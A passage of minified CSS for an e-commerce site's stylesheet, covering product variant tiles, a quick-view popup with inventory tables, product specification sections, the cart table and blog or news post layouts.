#444;cursor:pointer;overflow:hidden;height:1.3125em;width:1.3125em}.product-variant .image .cart-link>span{height:100%;width:100%;-webkit-transition:margin-top .5s;transition:margin-top .5s;padding:.1875em}.product-variant .image .cart-link._hor{display:none}.product-variant .image .cart-link .cart-link-icon{padding:.0625em;display:block}.product-variant .image .cart-link .cart-link-icon span{display:block}.product-variant .image .cart-link .cart-link-icon span:after{display:block;content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;color:#3f4042;text-align:center;line-height:19px}.product-variant .image .cart-link .cart-added-icon{display:block}.product-variant .image .cart-link .cart-added-icon span{background-position:38.59649% 48.36066%;width:13px;height:11px;background-size:275px 198px;display:block}.product-variant .image .cart-link .cart-remove-icon{display:none}.product-variant .image .cart-link .cart-remove-icon span{background-position:99.13295% 36.73469%;width:13px;height:13px;background-size:359px 258px;display:block;position:absolute;top:.1875em;left:.1875em;z-index:3}.product-variant .image .cart-link .cart-loading-icon{position:absolute;top:0;padding:0;z-index:-1;display:block;opacity:0;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.product-variant .image .cart-link .cart-loading-icon span{background-size:contain;background-color:rgba(0,0,0,.5);display:block;width:100%;height:100%}.product-variant .image .cart-link.added-to-cart .cart-link-icon{margin-top:-1.1875em}.product-variant .image .cart-link.add-to-cart:hover .cart-link-icon{margin-top:0}.product-variant .image .cart-link.remove-from-cart._hor{display:block}.product-variant .image .cart-link.remove-from-cart:hover .cart-added-icon,.product-variant .image .cart-link.remove-from-cart:hover .cart-link-icon{display:none}.product-variant .image .cart-link.remove-from-cart:hover .cart-remove-icon{-webkit-transition:margin-top 0s;transition:margin-top 0s;display:block}.product-variant .image .cart-link.processing .cart-loading-icon{opacity:1;z-index:4}.product-variant .text{color:#000;display:block;font-size:1em;min-height:4.625em;background:#eee;padding:.375em .75em;cursor:pointer}.product-variant .text .product-variant-name{display:block;font-weight:400;line-height:1.125em;margin:0 0 .25em}.product-variant .text .product-variant-code{display:block;font-weight:300;font-size:.875em;line-height:1.14286em}.product-variant.active .text,.product-variant.selected .text,.product-variant:hover .text{background:#58595c;color:#fff}.product-variant.active .cart-link .cart-added-icon{display:block;background-color:#58595c}.product-variant.active .cart-link .cart-added-icon span{background-position:43.56725% 48.36066%;width:13px;height:11px;background-size:275px 198px}.product-variant.disabled .cart-link{display:none}.productQuickView-details,.productQuickViewPopup-alert .productQuickView-alert{display:table;table-layout:fixed;width:100%;background:#f7f7f7;padding:1.125em 2.75em}.productQuickView-image{display:table-cell;width:16.8125em;vertical-align:top}.productQuickView-image .post-thumbnail{position:static;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto;height:0;margin:0 0 .5em;padding:0 0 100%;position:relative}.productQuickView-image .product-variant-name{font-size:1.25em;font-weight:400;line-height:1.3em;display:block;padding:0;margin:0}.productQuickView-image .product-variant-name-desc{font-size:1em;font-weight:300;line-height:1.375em;display:block;padding:0;margin:0}.productQuickView-text{width:auto;vertical-align:top;padding:0 0 0 2.5em}.productQuickView-text .product-name{font-size:1.875em;font-weight:400;line-height:1.26667em;display:block;padding:0;margin:0}.productQuickView-text .product-name-desc{font-size:1em;font-weight:300;line-height:1.375em;display:block;padding:0;margin:0}.productQuickView-text .product-size{display:none}.productQuickView-section{display:block;padding:0;margin:1em 0}.productQuickView-section-header{border:0;border-bottom:1px solid #cbcdce;padding:0 0 .375em 0}.productQuickView-section-title{font-size:1.125em;font-weight:600;line-height:1.5em;display:block;padding:0;margin:0}.productQuickView-variants{padding:1.125em 2.75em}.productQuickView-variants-title{font-size:1em;font-weight:600;line-height:1.375em;display:block;padding:.5em 0;margin:0 0 1.375em;border:0;border-bottom:1px solid #e8e8e9}.productQuickView-variants-carousel .carousel{margin:0 -2.75em}.productQuickView-variants-carousel .carousel-slide{width:8.625em}.productQuickView-variants-carousel .carousel-slides-viewport{margin:0 2.75em;overflow:hidden}.productQuickView-variants-carousel .carousel-slides{margin:0 -.25em}.productQuickView-variants-carousel .slide{margin:0 .25em}.productQuickView-variants-carousel .carousel-pages{display:none}.productQuickView-variants-carousel .carousel-nav{position:static}.productQuickView-variants-carousel .carousel-nav-next,.productQuickView-variants-carousel .carousel-nav-prev{background:#fff;color:#58595c;position:absolute;left:auto;right:auto;top:0;width:30px;height:100%;font-size:0;white-space:nowrap}.productQuickView-variants-carousel .carousel-nav-next:before,.productQuickView-variants-carousel .carousel-nav-prev:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.productQuickView-variants-carousel .carousel-nav-next span:before,.productQuickView-variants-carousel .carousel-nav-prev span:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;content:""}.productQuickView-variants-carousel .carousel-nav-prev{left:14px;text-align:left}.productQuickView-variants-carousel .carousel-nav-next{right:14px;text-align:right}.productQuickView-variants-carousel .carousel-nav-next span:before{content:""}.productQuickView-actions{background:#f7f7f7;font-size:.9375em;padding:.66667em 2.93333em;text-align:right}.productQuickView-actions:after,.productQuickView-actions:before{content:' ';display:table}.productQuickView-actions:after{clear:both}.editorContent .productQuickView-actions .btn-ico,.editorContent .productQuickView-actions .btn-main,.editorContent .productQuickView-actions .btn-plain,.editorContent form .productQuickView-actions input[type=submit],.productQuickView-actions .btn,.productQuickView-actions .btn-cart,.productQuickView-actions .btn-default,.productQuickView-actions .btn-default-sm,.productQuickView-actions .btn-ico,.productQuickView-actions .btn-main,.productQuickView-actions .btn-main-sm,.productQuickView-actions .btn-plain,.productQuickView-actions .editorContent .btn-ico,.productQuickView-actions .editorContent .btn-main,.productQuickView-actions .editorContent .btn-plain,.productQuickView-actions .editorContent form input[type=submit],.productQuickView-actions .gform_next_button,.productQuickView-actions .gform_previous_button,.productQuickView-actions .gform_reset_button,.productQuickView-actions .gform_submit_button,.productQuickView-actions .thumb-button,.productQuickView-actions .widget_pageContent_collapsible .buttons .linkItems li a,.productQuickView-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .productQuickView-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .productQuickView-actions a{margin:0 0 0 10px}.editorContent form .productQuickView-actions input[type=submit],.productQuickView-actions .btn-cart,.productQuickView-actions .btn-main-sm,.productQuickView-actions .editorContent form input[type=submit],.productQuickView-actions .gform_next_button,.productQuickView-actions .gform_previous_button,.productQuickView-actions .gform_submit_button,.productQuickView-actions .thumb-button,.productQuickView-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .productQuickView-actions a{min-width:100px}.productQuickView-actions .cart{display:inline-block}.productQuickView-actions .popup-close{float:left}.productQuickView_inventory .productQuickView-actions{display:inline-block;float:right}.productQuickView_inventory .productQuickView-text{display:inline-block}.productQuickView_inventory .productQuickView-text .product-variant-name{margin:.625em 0 0;font-size:1.25em;font-weight:400;line-height:1.3}.productQuickView_inventory .productQuickView-text .product-variant-name-desc{margin:0}.productQuickView_inventory .productQuickView-image{display:inline-block;width:8em}.productQuickView_inventory .productQuickView-inventory{margin-bottom:1.25em}.productQuickView_inventory .productQuickView-inventory-table table{width:100%;border-collapse:collapse}.productQuickView_inventory .productQuickView-inventory-table thead{border-left:1px solid #000;border-right:1px solid #000}.productQuickView_inventory .productQuickView-inventory-table thead td,.productQuickView_inventory .productQuickView-inventory-table thead th{background-color:#000;color:#fff;padding:.625em .25em}.productQuickView_inventory .productQuickView-inventory-table tbody td,.productQuickView_inventory .productQuickView-inventory-table tbody th{border:1px solid #bbb;padding:.3125em .25em;vertical-align:middle}.productQuickView_inventory .productQuickView-inventory-table_mobile{display:none}.productQuickView_inventory .inventoryTypeIcon{display:inline-block;vertical-align:middle;width:1.625em;height:1.625em}.productQuickView_inventory .inventoryTypeIcon_N{background-color:#000}.productQuickView_inventory .inventoryTypeIcon_M{background-color:#bbb}.productQuickView_inventory .inventoryTypeIcon_Y{border:2px solid #000;position:relative}.productQuickView_inventory .inventoryTypeIcon_Y:before{content:'QS';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center;font-weight:700}@media screen and (max-width:700px){.productQuickView_inventory .productQuickView-text{width:calc(100% - 133px);padding-left:1.25em}.productQuickView_inventory .productQuickView-actions{float:none;display:block;text-align:left;padding-left:0;padding-right:0}.productQuickView_inventory .productQuickView-actions #viewProductPage{margin-left:0}.productQuickView_inventory .productQuickView-inventory-table{display:none}.productQuickView_inventory .productQuickView-inventory-table_mobile{display:block}.productQuickView_inventory .productQuickView-inventory-table_mobile table{margin-bottom:.625em;table-layout:fixed}.productQuickView_inventory .productQuickView-inventory-table_mobile td:first-child,.productQuickView_inventory .productQuickView-inventory-table_mobile th:first-child{background-color:#000;color:#fff;border-color:#000;width:40%;padding-left:.3125em!important}.productQuickView_inventory .productQuickView-inventory-table_mobile td,.productQuickView_inventory .productQuickView-inventory-table_mobile th{padding-left:.625em!important;padding-right:.3125em!important}}@media screen and (max-width:480px){.productQuickViewPopup-alert .productQuickView_inventory .productQuickView-alert,.productQuickView_inventory .productQuickView-details,.productQuickView_inventory .productQuickViewPopup-alert .productQuickView-alert{padding-left:1.5em;padding-right:1.5em}.productQuickView_inventory .productQuickView-image,.productQuickView_inventory .productQuickView-text{display:block;width:100%;padding-left:0}.productQuickView_inventory .productQuickView-inventory-table_mobile td,.productQuickView_inventory .productQuickView-inventory-table_mobile th{font-size:.875em}}.productDetails-header{position:relative;margin:0 0 2.375em 0}.productDetails-header:after,.productDetails-header:before{content:' ';display:table}.productDetails-header:after{clear:both}.productDetails-header .left{float:none}.productDetails-header .left .productDetails-title{display:inline-block;min-width:6.66667em;vertical-align:baseline}.productDetails-header .left .productDetails-brand{display:inline-block;vertical-align:baseline}.productDetails-header .right{display:block;text-align:right;margin:2em 0 0}@media screen and (min-width:768px){.productDetails-header{margin-top:0}.productDetails-header .left{margin-right:15em}.productDetails-header .right{position:absolute;right:0;bottom:0}}.productDetails-header+.product-disclaimer{margin-top:-1.75em;margin-bottom:2.375em}.productDetails-header+.product-disclaimer .product-disclaimerText{margin:0}.quickShipMessage{display:none}.productDetails-title{font-size:1.875em;font-weight:400;line-height:1.16667em}.productDetails-title .product-title-style{font-size:1em;line-height:inherit;font-weight:inherit;display:inline-block;border-bottom:2px solid #58595c;padding:0 0 .06667em 0;margin:0}.productDetails-title .product-title-bottom{display:block}.productDetails-title .product-title-bottom-color{font-size:.6em;font-weight:300;line-height:1.11111em;display:inline-block;padding:0;margin:.33333em 0 0}.productDetails-title .product-title-bottom-sqYdMinimum{display:inline-block;font-size:.46667em;line-height:1.42857em;margin-left:1.42857em;color:#7f939d}.productDetails-title .product-title-brand{font-size:.5em;margin:.125em 0 0;font-weight:700;text-transform:uppercase}.productDetails-share{display:block;margin:.625em 0 .3125em 0}@media screen and (min-width:640px){.productDetails-share{right:0;position:absolute;top:0;bottom:auto;margin:.3125em 0 0}}.productDetails-share-menu{text-align:right;font-size:.875em}.productDetails-share-menu .menu-label{display:inline-block;vertical-align:middle}.productDetails-share-menu .menu-items{display:inline-block}.productDetails-share-menu .menu-item{display:inline-block;margin:0 0 0 .57143em}.productDetails-share-menu .menu-item a{display:inline-block;color:inherit;text-decoration:none;min-width:1.14286em;text-align:center}.productDetails-share-menu .menu-item a:hover{color:#125f7f;text-decoration:none}.productDetails-availableSizes-value a{white-space:nowrap}.productSpecGroups .productSpec{border-top:2px solid #d1d3d4}.productSpecGroups .productSpec:first-child{border-top:0}.productSpec.hideShow .hideShow-header{padding:0;margin:0;border:0;width:100%;text-align:left}.productSpec.hideShow .hideShow-header:before{content:none}.productSpec.hideShow .hideShow-header:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;line-height:1.125em;content:"";position:absolute;left:auto;right:0;top:0;bottom:0;height:auto;padding:1em 0;color:#000}html.js .productSpec.hideShow .hideShow-header:after{content:""}.productSpec.hideShow .hideShow-header .productSpec-linkTitle,.productSpec.hideShow .hideShow-header .productSpec-title{margin:0;padding:1em 0;border:0}.productSpec.hideShow .hideShow-header:hover .productSpec-linkTitle,.productSpec.hideShow .hideShow-header:hover .productSpec-title,.productSpec.hideShow .hideShow-header:hover:after{color:#3f4042}.productSpec.hideShow .hideShow-content{padding:0;margin:0;border:0;border-top:2px solid #000}.productSpec.hideShow.active .hideShow-header:before{content:none}html.js .productSpec.hideShow.active .hideShow-header:after{content:""}.productSpec-linkTitle,.productSpec-title{display:block;font-size:.875em;font-weight:600;line-height:1.28571em;display:block;text-transform:uppercase;padding:1em 0;margin:0;border:0;color:#000;border-bottom:2px solid #000}.productSpec-linkTitle{border:0}.productSpec-table{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0}.productSpec-table tr:first-child td,.productSpec-table tr:first-child th{border-top:0}.productSpec-table td,.productSpec-table th{padding:.625em 0;font-weight:400;text-align:left;vertical-align:top;border:0 solid #d1d3d4;border-width:1px 0}.productSpec-table th{padding-right:.625em}.productSpec-table td{font-weight:300}.productSpec-warranties-title{font-size:1em;font-weight:400}.productSpec-warranties-list{list-style-type:none}.product-disclaimerText{font-size:.875em;font-style:italic;line-height:1.42857em;color:#3f4042;margin:1.25em 2.5em}.max-error{color:#c00}.productSpec-form .field{margin-bottom:1em}.productSpec-form .field label.error{position:static}.productSpec-form label{display:block}.productSpec-form input[type=text],.productSpec-form select{display:block!important;width:100%!important;background-color:#fff!important}.productSpec-form .productSpec-form-fieldContainer .productSpec-form-field{display:none}.product-tags{position:absolute;left:0;top:0;width:1.5625em}.product-tags>span{display:block;margin:0 0 1px 0}.product-tags .product-tag-add{background:#eee;display:block;height:1.5625em;color:#000}.product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.product-tags .product-tag-quickship{background:#000;color:#fff;display:block;position:relative;padding:.75em 0}.product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-563px -420px;width:10px;height:67px;margin:0 auto}.cartTable{width:100%;table-layout:auto;border-spacing:0;border-collapse:collapse;margin:1.25em 0}.cartTable .cartItem-remove{font-size:0}.cartTable .cartItem-remove:after{content:' ';display:inline-block;background-position:54.31034% 47.77328%;width:15px;height:15px;background-size:485px 349px}.cartTable .cartItem-image{display:block;margin:0;max-width:3.75em;position:relative;height:0;padding:0 0 100% 0}.cartTable .cartItem-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.cartTable .cartItem-color-code,.cartTable .cartItem-color-name,.cartTable .cartItem-style-code,.cartTable .cartItem-style-name{display:block;font-size:.9375em;line-height:1.2em}.cartTable .cartItem-style-name{font-weight:700}.cartTable .cartItem-style-code{font-weight:300}.cartTable .cartItem-color-name{font-weight:700}.cartTable .cartItem-color-code{font-weight:300}.cartTable td,.cartTable th{padding:0 .6875em;text-align:left;vertical-align:top;border:0 solid #ccc;border-width:0 0 1px 0}.cartTable thead th{font-weight:400;padding-top:.3125em;padding-bottom:.3125em}.cartTable tbody td{padding-top:1.25em;padding-bottom:.9375em}.cartTable .col-actions{width:3.875em;vertical-align:middle}.cartTable .col-thumbnail{width:5.25em}.cartTable .col-qty{width:7.5em;vertical-align:middle;text-align:center}.cartTable .col-qty input{text-align:center}.cartTable .col-style{width:auto}.cartTable .col-color{width:auto}.cartTable.cartTable_readonly .col-thumbnail{padding-left:0}.cartTable.cartTable_readonly .col-qty{width:5.3125em;vertical-align:top}.cartTable tr.cartTotal td,.cartTable tr.cartTotal th{font-weight:700;text-align:right}.cartTable tr.cartTotal td:last-child,.cartTable tr.cartTotal th:last-child{text-align:center}.wooCartItemCount.cartEmpty{display:none}.post-terms{font-size:.75em;font-weight:300;line-height:1.25em;padding:0;margin:0 0 1.125em 0}.post-terms-label{text-transform:uppercase;display:inline}.post-metas{font-size:.875em;font-weight:300;display:block;padding:0;margin:0}.post-metas .post-meta-date{font-size:1em;display:inline-block}.post-meta-date{font-size:.875em;font-weight:300;display:block;padding:0;margin:0}.post-title{font-weight:400;display:block;padding:0;margin:0}.post-author{font-weight:300;color:#125f7f;display:block;padding:0;margin:0}.post-image{display:block;padding:0;margin:0}.post-image img{display:block;max-width:100%;margin:0 auto}.post-nav{display:block;padding:0;margin:0}.post-nav:after,.post-nav:before{content:' ';display:table}.post-nav:after{clear:both}.post-nav a{color:#000;font-weight:600}.post-nav a:hover{color:#125f7f}.post-nav-prev{float:left}.post-nav-next{float:right}.post-thumbnail{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.post-thumbnail .room-image,.post-thumbnail .thumb,.post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.post-thumbnail .thumb-hoverContent{top:auto;height:25%}.postDetail{position:relative}.postDetail_newsItem .post-metas{margin:0 0 .71429em}.postDetail_newsItem .post-title{font-size:1.875em;line-height:1.16667em;display:block;padding:0;margin:0}.postDetail_newsItem .post-author{font-size:1.25em;line-height:1.2em;margin:.25em 0}.postDetail_newsItem .post-image{margin:2.1875em 0}.postDetail_newsItem .post-terms_newsItemCategories{text-transform:uppercase}.postDetail_newsItem .post-terms_newsItemCategories a{color:#6e6e6e}.postDetail_newsItem .post-terms_newsItemCategories a:hover{color:#125f7f}.postDetail_newsItem .post-nav{margin:2.1875em 0}.postDetail_newsItem .socialBar{margin:2.1875em 0}.postDetail_newsItem .post-content .editorContent{font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-size:1em;font-weight:300;line-height:1.5;color:inherit;text-align:inherit}.postDetail_newsItem .post-content .editorContent address,.postDetail_newsItem .post-content .editorContent blockquote,.postDetail_newsItem .post-content .editorContent h1,.postDetail_newsItem .post-content .editorContent h2,.postDetail_newsItem .post-content .editorContent h3,.postDetail_newsItem .post-content .editorContent h4,.postDetail_newsItem .post-content .editorContent h5,.postDetail_newsItem .post-content .editorContent h6,.postDetail_newsItem .post-content .editorContent li,.postDetail_newsItem .post-content .editorContent ol,.postDetail_newsItem .post-content .editorContent p,.postDetail_newsItem .post-content .editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:1.5em 0;border:0;list-style:none}.postDetail_newsItem .post-content .editorContent address:before,.postDetail_newsItem .post-content .editorContent blockquote:before,.postDetail_newsItem .post-content .editorContent h1:before,.postDetail_newsItem .post-content .editorContent h2:before,.postDetail_newsItem .post-content .editorContent h3:before,.postDetail_newsItem .post-content .editorContent h4:before,.postDetail_newsItem .post-content .editorContent h5:before,.postDetail_newsItem .post-content .editorContent h6:before,.postDetail_newsItem .post-content .editorContent li:before,.postDetail_newsItem .post-content .editorContent ol:before,.postDetail_newsItem .post-content .editorContent p:before,.postDetail_newsItem .post-content .editorContent ul:before{content:none}.postDetail_newsItem .post-content .editorContent address:after,.postDetail_newsItem .post-content .editorContent blockquote:after,.postDetail_newsItem .post-content .editorContent h1:after,.postDetail_newsItem .post-content .editorContent h2:after,.postDetail_newsItem .post-content .editorContent h3:after,.postDetail_newsItem .post-content .editorContent h4:after,.postDetail_newsItem .post-content .editorContent h5:after,.postDetail_newsItem .post-content .editorContent h6:after,.postDetail_newsItem .post-content .editorContent li:after,.postDetail_newsItem .post-content .editorContent ol:after,.postDetail_newsItem .post-content .editorContent p:after,.postDetail_newsItem .post-content .editorContent ul:after{content:none}.postDetail_newsItem .post-content .editorContent img{border:0;max-width:100%;height:auto}.postDetail_newsItem .post-content .editorContent img.alignleft{float:left;margin-right:1.875em;margin-bottom:.9375em}.postDetail_newsItem .post-content .editorContent img.alignright{float:right;margin-left:1.875em;margin-bottom:.9375em}.postDetail_newsItem .post-content .editorContent img.aligncenter{display:block;margin:0 auto}.postDetail_newsItem .post-content .editorContent img.alignnone{display:block}.postDetail_newsItem .post-content .editorContent fieldset,.postDetail_newsItem .post-content .editorContent form,.postDetail_newsItem .post-content .editorContent legend,.postDetail_newsItem .post-content .editorContent pre{display:block;padding:0;margin:1.5em 0;border:0}.postDetail_newsItem .post-content .editorContent b,.postDetail_newsItem .post-content .editorContent strong,.postDetail_newsItem .post-content .editorContent th{font-weight:600}.postDetail_newsItem .post-content .editorContent caption,.postDetail_newsItem .post-content .editorContent table,.postDetail_newsItem .post-content .editorContent td,.postDetail_newsItem .post-content .editorContent th{padding:0;margin:0;border:0;text-align:inherit}.postDetail_newsItem .post-content .editorContent code{display:inline}.postDetail_newsItem .post-content .editorContent h1{font-size:1.5em;font-weight:400;line-height:1.25em;margin:0 0 1em}.postDetail_newsItem .post-content .editorContent h2{font-size:1.375em;font-weight:600;line-height:1.36364em;margin:.54545em 0}.postDetail_newsItem .post-content .editorContent h3{font-size:1.125em;font-weight:600;line-height:1.33333em;margin:.4em 0}.postDetail_newsItem .post-content .editorContent h4{font-size:1em;font-weight:600;margin:.15em 0}.postDetail_newsItem .post-content .editorContent h5{font-size:.9375em;font-weight:600;line-height:1.33333em;margin:0}.postDetail_newsItem .post-content .editorContent h6{font-size:.8125em;font-weight:600;line-height:1.23077em;margin:0}.postDetail_newsItem .post-content .editorContent h1 a,.postDetail_newsItem .post-content .editorContent h2 a,.postDetail_newsItem .post-content .editorContent h3 a,.postDetail_newsItem .post-content .editorContent h4 a,.postDetail_newsItem .post-content .editorContent h5 a,.postDetail_newsItem .post-content .editorContent h6 a{color:inherit;font-weight:inherit}.postDetail_newsItem .post-content .editorContent li{display:list-item;list-style:inherit}.postDetail_newsItem .post-content .editorContent ul{list-style:disc outside;margin-left:1em}.postDetail_newsItem .post-content .editorContent ol{list-style:decimal outside;margin-left:1em}.postDetail_newsItem .post-content .editorContent ol ul,.postDetail_newsItem .post-content .editorContent ul ul{list-style-type:circle}.postDetail_newsItem .post-content .editorContent ol ol ul,.postDetail_newsItem .post-content .editorContent ol ul ul,.postDetail_newsItem .post-content .editorContent ul ol ul,.postDetail_newsItem .post-content .editorContent ul ul ul{list-style-type:square}.postDetail_newsItem .post-content .editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.postDetail_newsItem .post-content .editorContent blockquote{margin-left:2.125em;border-left:3px solid #3f4042;padding-left:.875em}.postDetail_newsItem .post-content .editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.5em 0}.postDetail_newsItem .post-content .editorContent .barker-text{font-size:1.375em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.postDetail_newsItem .post-content .editorContent .widget-title{font-size:1.125em;font-weight:300;line-height:1.33333em;display:inline-block;border-bottom:2px solid #58595c;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.postDetail_newsItem .post-content .editorContent .initial{margin-top:0}.postDetail_newsItem .post-content .editorContent .stb{margin-top:.625em;margin-bottom:.625em}.postDetail_newsItem .post-content .editorContent .mtb{margin-top:1.5625em;margin-bottom:1.5625em}.postDetail_newsItem .post-content .editorContent .ltb{margin-top:2.5em;margin-bottom:2.5em}.postDetail_newsItem .post-content .editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:42.375em}.postDetail_newsItem .post-content .editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.postDetail_newsItem .post-content .editorContent .faqList{margin:1em 0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols{margin:0 0 1em 0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols:after,.postDetail_newsItem .post-content .editorContent .faqBullet-cols:before{content:' ';display:table}.postDetail_newsItem .post-content .editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.postDetail_newsItem .post-content .editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:16.25em}.postDetail_newsItem .post-content .editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.postDetail_newsItem .post-content .editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols li{margin:0 0 .5em}.postDetail_newsItem .post-content .editorContent .btn,.postDetail_newsItem .post-content .editorContent .btn-cart,.postDetail_newsItem .post-content .editorContent .btn-default,.postDetail_newsItem .post-content .editorContent .btn-default-sm,.postDetail_newsItem .post-content .editorContent .btn-ico,.postDetail_newsItem .post-content .editorContent .btn-main,.postDetail_newsItem .post-content .editorContent .btn-main-sm,.postDetail_newsItem .post-content .editorContent .btn-plain,.postDetail_newsItem .post-content .editorContent .gform_next_button,.postDetail_newsItem .post-content .editorContent .gform_previous_button,.postDetail_newsItem .post-content .editorContent .gform_reset_button,.postDetail_newsItem .post-content .editorContent .gform_submit_button,.postDetail_newsItem .post-content .editorContent .thumb-button,.postDetail_newsItem .post-content .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.postDetail_newsItem .post-content .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.postDetail_newsItem .post-content .editorContent form input[type=submit],.postDetail_newsItem .post-content .widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.postDetail_newsItem .post-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .postDetail_newsItem .post-content .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postDetail_newsItem .post-content .editorContent a{margin-bottom:.5em}.postDetail_newsItem .breadcrumbs a{color:#6c6c6c}.postDetail_post .post-metas{margin:0 0 .71429em}.postDetail_post .post-title{font-size:1.875em;line-height:1.16667em;display:block;padding:0;margin:0}.postDetail_post .post-author{font-size:1.25em;line-height:1.2em;margin:.25em 0}.postDetail_post .post-image{margin:2.1875em 0}.postDetail_post .post-terms_postCategories{text-transform:uppercase}.postDetail_post .post-terms_postCategories a{color:#969b9e}.postDetail_post .post-terms_postCategories a:hover{color:#125f7f}.postDetail_post .post-nav{margin:2.1875em 0}.postDetail_post .socialBar{margin:2.1875em 0}.postDetail_post .post-content .editorContent{font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-size:1em;font-weight:300;line-height:1.5;color:inherit;text-align:inherit}.postDetail_post .post-content .editorContent address,.postDetail_post .post-content .editorContent blockquote,.postDetail_post .post-content .editorContent h1,.postDetail_post .post-content .editorContent h2,.postDetail_post .post-content .editorContent h3,.postDetail_post .post-content .editorContent h4,.postDetail_post .post-content .editorContent h5,.postDetail_post .post-content .editorContent h6,.postDetail_post .post-content .editorContent li,.postDetail_post .post-content .editorContent ol,.postDetail_post .post-content .editorContent p,.postDetail_post .post-content .editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:1.5em 0;border:0;list-style:none}.postDetail_post .post-content .editorContent address:before,.postDetail_post .post-content .editorContent blockquote:before,.postDetail_post .post-content .editorContent h1:before,.postDetail_post .post-content .editorContent h2:before,.postDetail_post .post-content .editorContent h3:before,.postDetail_post .post-content .editorContent h4:before,.postDetail_post .post-content .editorContent h5:before,.postDetail_post .post-content .editorContent h6:before,.postDetail_post .post-content .editorContent li:before,.postDetail_post .post-content .editorContent ol:before,.postDetail_post .post-content .editorContent p:before,.postDetail_post .post-content .editorContent ul:before{content:none}.postDetail_post .post-content .editorContent address:after,.postDetail_post .post-content .editorContent blockquote:after,.postDetail_post .post-content .editorContent h1:after,.postDetail_post .post-content .editorContent h2:after,.postDetail_post .post-content .editorContent h3:after,.postDetail_post .post-content .editorContent h4:after,.postDetail_post .post-content .editorContent h5:after,.postDetail_post .post-content .editorContent h6:after,.postDetail_post .post-content .editorContent li:after,.postDetail_post .post-content .editorContent ol:after,.postDetail_post .post-content .editorContent p:after,.postDetail_post .post-content .editorContent ul:after{content:none}.postDetail_post .post-content .editorContent img{border:0;max-width:100%;height:auto}.postDetail_post .post-content .editorContent img.alignleft{float:left;margin-right:1.875em;margin-bottom:.9375em}.postDetail_post .post-content .editorContent img.alignright{float:right;margin-left:1.875em;margin-bottom:.9375em}.postDetail_post .post-content .editorContent img.aligncenter{display:block;margin:0 auto}.postDetail_post .post-content .editorContent img.alignnone{display:block}.postDetail_post .post-content .editorContent fieldset,.postDetail_post .post-content .editorContent form,.postDetail_post .post-content .editorContent legend,.postDetail_post .post-content .editorContent pre{display:block;padding:0;margin:1.5em 0;border:0}.postDetail_post .post-content .editorContent b,.postDetail_post .post-content .editorContent strong,.postDetail_post .post-content .editorContent th{font-weight:600}.postDetail_post .post-content .editorContent caption,.postDetail_post .post-content .editorContent table,.postDetail_post .post-content .editorContent td,.postDetail_post .post-content .editorContent th{padding:0;margin:0;border:0;text-align:inherit}.postDetail_post .post-content .editorContent code{display:inline}.postDetail_post .post-content .editorContent h1{font-size:1.5em;font-weight:400;line-height:1.25em;margin:0 0 1em}.postDetail_post .post-content .editorContent h2{font-size:1.375em;font-weight:600;line-height:1.36364em;margin:.54545em 0}.postDetail_post .post-content .editorContent h3{font-size:1.125em;font-weight:600;line-height:1.33333em;margin:.4em 0}.postDetail_post .post-content .editorContent h4{font-size:1em;font-weight:600;margin:.15em 0}.postDetail_post .post-content .editorContent 